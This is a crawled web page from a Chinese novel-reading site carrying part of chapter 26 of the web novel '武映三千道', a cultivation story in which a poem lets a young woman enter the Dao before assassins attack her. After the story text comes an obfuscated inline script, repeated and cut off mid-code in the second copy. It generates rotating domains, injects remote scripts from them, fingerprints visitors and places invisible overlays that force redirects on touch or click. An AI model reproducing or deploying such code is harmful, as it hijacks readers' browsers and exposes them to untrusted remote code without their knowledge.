

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/11/11051/227046.html
body_size: 37440
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第二十六章 一诗入道_武映三千道_污书屋</title>
    <meta name="keywords" content="第二十六章 一诗入道,武映三千道,纯情犀利哥" />
    <meta name="description" content="污书屋提供武映三千道第二十六章 一诗入道最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第二十六章 一诗入道&nbsp;&nbsp;纯情犀利哥</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/11/11051/227045.html">上一章</a>        

        <a href="/index/11051/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/11/11051/227046_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> “一诗助人入道！”禹枫忍不住看向身边的许无舟，这个人一直出人预料。现在居然以一首诗词就能助人入道。</p><p> 禹枫难以置信，这家伙能这么逆天？医术、剑术、文道一途都这样惊艳？</p><p> 这一首诗有多好，禹枫很清楚。他虽然不学无术，可品味还是有的，这绝对是一首传世之作。他很难相信，这是许无舟能作出来的。</p><p> 可是，他亲眼见到许无舟写的啊，这让禹枫有些怀疑人生！</p><p> 轻吐了一口气，目光看向秦倾眸。此时的秦倾眸，还沉浸在诗词中，而在她身边，却有异像出现。</p><p> 那是一轮明月，明月高悬在她头顶。明月皎洁，美的如画。而偌大的明月上，又生出一座座的琼楼玉宇，林立在明月的一角，宛如仙宫，缥缈出尘。</p><p> 在明月之下，有一少女虚影，肌体晶莹，整个人被空灵而圣洁，纤尘不染。</p><p> 她如同乘风一样，裙摆飘飘，奔月而飞，朦胧而瑰丽。</p><p> 看着这一幕，禹枫再也坐不住，猛地站起来，手中握着的酒杯直接被他捏碎了。</p><p> “天地异象，神女奔月。”</p><p> 禹枫心中翻起了惊涛巨浪，入道的存在他不是没看过。可是入道就出现天地异象，而且是如此异象的，他是第一次见到。</p><p> 他比起别人更清楚，如此入道代表着什么，代表着绝世天资啊，这是入道极深，并且是入的极强的道啊。</p><p> 最重要的是，这个女子才气血境啊。</p><p> ……</p><p> 禹枫坐不住，同样坐不住的还有毛永亮和李卿斐。秦倾眸入道了，入道代表着她能迅速的掌握道意，那同样代表着秦家的武器很快能达到道意滋养。</p><p> 如此的话，他们的谋划不是都要落空？</p><p> 想到这，两人对望了一眼，眼中都有着狠色，他们要把秦家分割了，谁都不能阻拦。</p><p> 两人在这里待不住了，向着内院疾步走去。在石家这些事还要交给石家去处理。</p><p> ………</p><p> 在场的人，都愣愣的看着如画般的天地异象，望着那个奔月的神女虚影，那虚影很像秦倾眸。</p><p> “她……才华惊世啊，以一诗而入道。”有人喃喃自语。</p><p> “这就是秦倾眸，临安城第一美人实至名归。”</p><p> “只是可惜啊， 这样一个佳人，嫁给了许无舟那样的牛粪。”</p><p> “……”</p><p> 很多人都在惊叹，望着天地异象慢慢的没入到秦倾眸的体内。在天地异象没入到她体内的刹那，秦倾眸身上的气息暴涨，从气血境直入后天境。</p><p> 所有人都不意外，他们知道这只是开始。从现在开始，秦倾眸 的实力会一天一暴涨，用不了多久，就能直入先天，甚至更强。</p><p> “倾眸，恭喜了。这一首诗，作的真好。”林青瓷不知道何时出现在秦倾眸的身边，她艳丽的脸上挂着甜甜的笑容，第一个给秦倾眸送去了祝福。</p><p> 秦倾眸此时一脸茫然，呆呆的看着手中的纸张。她也没有想到，自己就这样入道了。</p><p> 尽管大家都说她有望以文入道，可也只是有望而已。这世上多少人有望入道，但很多人，一句有望就是一辈子。</p><p> 秦倾眸也想过她这一辈子可能都入不了道，可却未曾想到，突如其来的一首诗轻易就送她入道了。</p><p> “这诗是谁做的？为什么署名是我？”秦倾眸有很多疑惑，如此惊艳传世之作，在场有人能做出来？难道……是上天赐予？</p><p> 秦倾眸望着面前的桌子，凭空出现在她面前又署名是他，她除了想到这个，想不到别的了。</p><p> 而就在这时候，场中出现三个黑袍人。</p><p> 三人都是后天境的修行者，他们血气爆发，手持利器，向着秦倾眸就杀了过去。</p><p> “小心！”秦倾眸因为诗词还在失神，可林青瓷却发现了这一幕，她喊了一身，那双修长而笔直的长脚横扫向一个黑袍人，同时用手狠狠的推了一把秦倾眸。</p><p> 秦倾眸被推飞出去，一个黑袍人刺来的利器落空。</p><p> 可还有一个黑袍人，他速度极快，一脚狠狠的向着林青瓷扫了过去。</p><p> 秦倾眸虽然也是后天境，不过是刚达到，她虽然也反应过来了，身体极速的后退，但这一脚扫来，还是没能完全避开，一脚余威力量扫到她身上。</p><p> 她闷哼一声，身体砸飞出去，手臂搁在一处尖锐的瓷器上，生生的划出了一道不浅的口子。</p><p> “废了她！”其中一个被林青瓷缠住的黑袍人大喊道。</p><p> “是！”没被缠住的两个黑袍人，向着秦倾眸就杀过去，手中的利器直接刺向她的要害。</p><p> 他们眼中带着狰狞，嘿嘿直笑。</p><p> 秦倾眸脸色发白，她不是这两人的对手，看着杀来的两人，想要退却无路可退。</p><p> 眼看着尖锐的利器要刺到她身上，却徒然听到一声惨叫声。</p><p> 不知道何时，许无舟手持着一把椅子，狠狠的砸在一个黑袍人的脑袋上。</p><p> 椅子分崩离析，那个黑袍</p>        <!-- <p class="chapter-page-info">第二十六章 一诗入道（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('11051','武映三千道','227046','第二十六章 一诗入道')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/11/11051/227045.html">上一章</a>        
        <a href="/index/11051/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/11/11051/227046_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var 